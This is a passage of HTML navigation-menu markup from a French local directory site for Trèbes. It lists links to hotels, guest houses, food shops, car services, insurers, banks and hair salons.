ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item 